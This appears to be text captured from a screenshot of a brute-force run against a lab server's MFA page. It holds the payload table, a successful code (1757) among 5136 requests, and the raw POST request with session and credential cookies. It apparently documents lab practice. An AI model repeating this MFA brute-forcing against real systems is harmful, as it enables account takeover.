 ID Payload 1 Status Length Round-trip Time (ms)
1758 1757 302 225 351
1 0000 200 1715 361
2 0001 200 1715 358
3 0002 200 1715 358
4 0003 200 1715 358
5 0004 200 1715 358
6 0005 200 1715 358
7 0006 200 1715 358
8 0007 200 1715 358
9 0008 200 1715 358
10 0009 200 1715 358
11 0010 200 1715 347
12 0011 200 1715 347
13 0012 200 1715 350
14 0013 200 1715 349
15 0014 200 1715 349
5136 requests
http://10.10.64.184
1 POST /console/mfa.php HTTP/1.1
2 Host: 10.10.64.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 9
9 Origin: http://10.10.64.184
10 Sec-GPC: 1
11 Connection: close
12 Referer: http://10.10.64.184/console/mfa.php
13 Cookie: PHPSESSID=rb5jg8aligqh4c9fnt976tvk9a; user=jason_test_account; pwd=raiden
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 code=1757
Response Response
1 HTTP/1.1 302 Found
2 Date: Mon, 09 Jun 2025 20:27:25 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Set-Cookie: code=1757; path=/
5 Location: dashboard.php
6 Content-Length: 0
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10